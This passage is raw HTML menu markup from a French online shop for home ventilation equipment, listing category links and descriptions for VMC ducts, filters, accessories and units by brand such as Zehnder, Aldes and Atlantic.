id="leo-cat-962" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/915-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-915" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/924-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-924" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/916-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-916" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/919-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-919" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/923-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-923" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/920-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-920" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/927-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-927" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/560-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-560" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/766-conduits-pehd-maico" title="Gaine ronde flexible PE-HD, diamètre extérieur 90 mm, max. 50 m³/h, rayon de courbure ≥ 300 mm, résistante à la pression pour le bétonnage dans le plancher filigrane Gaine ronde flexible PE-HD, diamètre extérieur 75 mm, max. 30 m³/h, rayon de courbure ≥ 150 mm, résistante à la pression pour le bétonnage dans le plancher filigrane"> Conduits PEHD Maico <span id="leo-cat-766" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/401-conduits-pehd-ventilair" title="Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-401" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/367-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext. 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-367" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/777-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-777" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/778-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-778" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/783-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-783" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/780-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-780" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/784-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-784" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/792-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-792" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/791-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-791" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/788-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-788" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/787-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-787" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/796-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-796" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/794-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-794" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/590-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-590" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/220-conduits-polyethylene-isoles" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple). Les plus : Facilité de mise en œuvre, Poids très léger, réseau sain, imperméable à l&#039;air et à l&#039;eau, Isolation acoustique, Isolation thermique efficace (équivalent à 25 mm de laine de verre, installation en volume isolé)"> Conduits polyéthylène isolés <span id="leo-cat-220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/372-conduits-pp-isoles-zehnder" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-372" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/201-gaines-et-conduits-vmc-ventilation-double-flux" title=""> Gaines et Conduits souples <span id="leo-cat-201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/324-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-324" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/219-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/406-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-406" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/343-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-343" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/228-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-228" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/551-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-551" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/341-conduits-plats-galvanises-helios-conduit-galva-plat" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-341" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/334-conduits-apparents-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un ! Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-334" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/325-bouches-vmc-double-flux" title=""> Bouches VMC double flux <span id="leo-cat-325" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/967-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-967" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/965-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-965" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/966-bouches-hygroreglables" title="Les bouches hygroréglables sont incompatibles avec de très nombreuses VMC Double-Flux. C&#039;est même fortement déconseillé et complètement inutile. Attention avant de commander des bouches hygroréglables si vous souhaitez les associer avec une double flux : Nous contacter avant toute commande pour vérifier si la VMC les tolèrera. Nous aurons d&#039;ailleurs tendance à vous orienter plutôt vers des VMC avec capteur d&#039;humidité qui sont des produits beaucoup plus pertinents."> Bouches Hygroréglables <span id="leo-cat-966" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/968-bouches-chauffantes" title=""> Bouches chauffantes <span id="leo-cat-968" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/326-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-326" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/327-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-327" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/328-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergements en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-328" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/329-reductions-coniques-concentriques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-329" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/330-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-330" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/331-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-331" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/332-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-332" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/634-humidificateurs-vmc-double-flux" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-634" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/636-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-636" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/73-filtres" title=""> Filtres <span id="leo-cat-73" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/642-filtres-airwell" title="Filtres AIRWELL"> Filtres AIRWELL <span id="leo-cat-642" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/422-filtres-aldes-vmc" title=""> Filtres ALDES <span id="leo-cat-422" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/423-filtres-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-423" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/639-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-639" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/533-filtres-brink" title=""> Filtres BRINK <span id="leo-cat-533" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/640-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-640" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/424-filtres-helios-vmc" title=""> Filtres HELIOS <span id="leo-cat-424" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/765-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-765" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/436-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-436" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/425-filtres-paul-vmc" title=""> Filtres PAUL <span id="leo-cat-425" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/426-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-426" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/427-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-427" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/428-filtres-vortice-vmc" title=""> Filtres VORTICE <span id="leo-cat-428" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/429-filtres-zehnder-vmc" title=""> Filtres ZEHNDER <span id="leo-cat-429" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/346-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-346" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/418-accessoires-caissons-vmc" title=""> Accessoires caissons VMC <span id="leo-cat-418" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/485-accessoires-vmc-aldes" title=""> Accessoires VMC ALDES <span id="leo-cat-485" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/486-accessoires-vmc-atlantic" title=""> Accessoires VMC ATLANTIC <span id="leo-cat-486" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/534-accessoires-vmc-brink" title=""> Accessoires VMC BRINK <span id="leo-cat-534" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/487-accessoires-vmc-dantherm" title=""> Accessoires VMC DANTHERM <span id="leo-cat-487" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/762-accessoires-vmc-maico" title=""> Accessoires VMC MAICO <span id="leo-cat-762" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/488-accessoires-vmc-helios" title=""> Accessoires VMC HELIOS <span id="leo-cat-488" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/489-accessoires-vmc-paul" title=""> Accessoires VMC PAUL <span id="leo-cat-489" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/490-accessoires-vmc-sp-unelvent" title=""> Accessoires VMC S&amp;P UNELVENT <span id="leo-cat-490" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/491-accessoires-vmc-vent-axia" title=""> Accessoires VMC VENT-AXIA <span id="leo-cat-491" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/492-accessoires-vmc-vortice" title=""> Accessoires VMC VORTICE <span id="leo-cat-492" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/493-accessoires-vmc-zehnder" title=""> Accessoires VMC ZEHNDER <span id="leo-cat-493" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/644-accessoires-de-pose-et-de-test" title=""> Accessoires de pose et de test <span id="leo-cat-644" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable" title="L’air vicié est extrait par des bouches reliées à la VMC des pièces humides (cuisine, salle de bains, WC et cellier) avec des conduits souples. L’air neuf pénètre au-dessus des fenêtres par des entrées d’air autoréglables. C’est le principe du balayage de l’air dans le logement."> VMC simple flux Autoréglable <span id="leo-cat-347" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/348-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-348" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/349-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-349" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/430-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-430" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/365-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-365" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/350-accessoires-pour-vmc-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-350" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/351-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-351" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/431-accessoires-pour-vmc-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-431" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/375-vmc-et-kits-vmc-autoreglable-helios" title=""> VMC et kits HELIOS <span id="leo-cat-375" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/537-vmc-et-kits-brink" title=""> VMC et kits BRINK <span id="leo-cat-537" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux" title="Les VMC hygroréglables ont un débit d’air qui varie en fonction de l’humidité intérieure, ce qui permet de garantir l’évacuation plus rapide d’un air très humide tout en limitant les gaspillages (ventilation adaptée aux besoins). Pour rappel, il existe trois catégories de VMC simple flux : En version autoréglable, le débit de l’installation est constant, en toutes circonstances. En version Hygro A, le débit des bouches d’évacuation se règle automatiquement en fonction de l’humidité de l’air (de 5 à 50 m3/h par exemple). En version Hygro B, les entrées d’air sont équipées, elles aussi, d’un réglage automatique en fonction de l’humidité de l’air. Cette dernière version est recommandée par la réglementation thermique actuelle. La réduction des déperditions atteint 50 % par rapport à une installation standard."> VMC Simple flux Hygroréglable <span id="leo-cat-70" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/221-vmc-hygro-et-kits-aldes" title=""> VMC Hygro et kits ALDES <span id="leo-cat-221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/222-vmc-hygro-et-kits-ventilation-hygroreglable-atlantic" title=""> VMC Hygro et kits ATLANTIC <span id="leo-cat-222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/223-vmc-hygro-et-kits-sp-unelvent" title=""> VMC Hygro et kits S&amp;P UNELVENT <span id="leo-cat-223" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/374-vmc-hygro-et-kits-brink" title=""> VMC Hygro et kits BRINK <span id="leo-cat-374" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/274-vmc-hygro-et-kits-vortice" title=""> VMC Hygro et kits VORTICE <span id="leo-cat-274" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/186-accessoires-vmc-hygro-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/185-accessoires-vmc-hygro-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/187-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-187" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/345-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-345" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs" title="VMC équipées de capteurs hygrométriques ou multi-pollluants qui détectent la pollution de l’air intérieur et adaptent automatiquement le débit de purification. L’air pollué est évacué efficacement garantissant une qualité d’air intérieur optimale dans le logement."> VMC simple flux avec capteurs <span id="leo-cat-465" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/479-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-479" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/482-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-482" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/480-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-480" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/481-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-481" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/259-double-flux-decentralisee" title="Extraction permanente double flux en rénovation de petits locaux dans l’habitat ou le tertiaire. Lorsque le logement ne permet pas l&#039;installation d&#039;un système de VMC double flux, les extracteurs double flux sont une solution pour équiper les pièces les plus humides, tout en préservant la température de la maison."> Double-flux décentralisée <span id="leo-cat-259" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/411-ventilation-double-flux-piece-individuelle-extracteur-aldes" title=""> VMC ALDES <span id="leo-cat-411" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/412-ventilation-double-flux-piece-individuelle-extracteur-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-412" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/531-ventilation-double-flux-piece-individuelle-extracteur-brink" title=""> VMC BRINK <span id="leo-cat-531" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/957-ease-60-push-pull" title=""> Ease 60 Push Pull <span id="leo-cat-957" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/956-air-70" title=""> AIR 70 <span id="leo-cat-956" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/417-vmc-dantherm" title=""> VMC DANTHERM <span id="leo-cat-417" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/758-vmc-maico" title=""> VMC MAICO <span id="leo-cat-758" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/759-ws-75-powerbox" title=""> WS 75 Powerbox <span id="leo-cat-759" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/760-pushpull-balanced-ppb-30" title=""> PushPull Balanced PPB 30 <span id="leo-cat-760" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/761-pushpull-45" title=""> PushPull 45 <span id="leo-cat-761" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/413-ventilation-double-flux-piece-individuelle-extracteur-helios" title=""> VMC HELIOS <span id="leo-cat-413" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/456-ecovent-verso-kwl-ec-45-" title=""> Ecovent Verso - KWL EC 45 <span id="leo-cat-456" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/457-ecovent-kwl-ec-60" title=""> Ecovent - KWL EC 60 <span id="leo-cat-457" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/414-vmc-sp" title=""> VMC S&amp;P <span id="leo-cat-414" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/415-ventilation-double-flux-piece-individuelle-extracteur-vortice" title=""> VMC VORTICE <span id="leo-cat-415" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/416-ventilation-double-flux-piece-individuelle-extracteur-zehnder" title=""> VMC ZEHNDER <span id="leo-cat-416" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/772-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-772" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/773-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-773" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/774-comfoair-fit-100" title=""> ComfoAir Fit 100 <span id="leo-cat-774" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/638-double-flux-sans-gaine" title="VENTILATION DE CONFORT DOUBLE FLUX SANS GAINE &nbsp; Ce système présente la particularité d’insuffler l’air dans le palier central ou le couloir du logement sans nécessité de gaine de distribution d’air neuf. Pour des projets de maisons individuelles en rénovation, construites avant 1982. &nbsp; &nbsp;"> Double Flux sans gaine <span id="leo-cat-638" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/189-puits-canadien" title="A une certaine profondeur, le sol à une température très stable, toujours tempérée par rapport à celle de la température extérieure. A 2 mètres de profondeur, 